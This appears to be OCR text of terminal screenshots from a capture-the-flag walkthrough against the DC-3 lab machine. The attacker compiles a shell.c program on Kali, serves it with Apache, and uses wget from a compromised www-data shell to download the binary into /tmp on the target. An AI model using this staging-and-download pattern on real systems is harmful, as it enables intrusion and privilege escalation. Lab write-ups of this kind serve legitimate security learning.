 root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# vim shell.c
root@kali:/var/www/html# gcc shell.c
root@kali:/var/www/html# ls
a.out index.html index.nginx-debian.html shell.c
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html#
r Locations
root@kali: /
File Edit View Search Terminal Help
Connecting to cyslabs.com (cyslabs.com)|52.45.111.123|:80
HTTP request sent, awaiting response... 404 Not Found
2019-07-20 23:47:09 ERROR 404: Not Found.
www-data@DC-3:/tmp$ ls
ls
a
b
f
systemd-private-93fdfea33f14488f99589c399ac9a061-systemd-
U
www-data@DC-3:/tmp$ wget http://192.168.31.225/a.out
wget http://192.168.31.225/a.out
--2019-07-20 23:52:06-- http://192.168.31.225/a.out
Connecting to 192.168.31.225:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K)
Saving to: 'a.out'
a.out 100%[===================>] 17.46K -
2019-07-20 23:52:06 (39.7 MB/s) - 'a.out' saved [17880/17
www-data@DC-3:/tmp$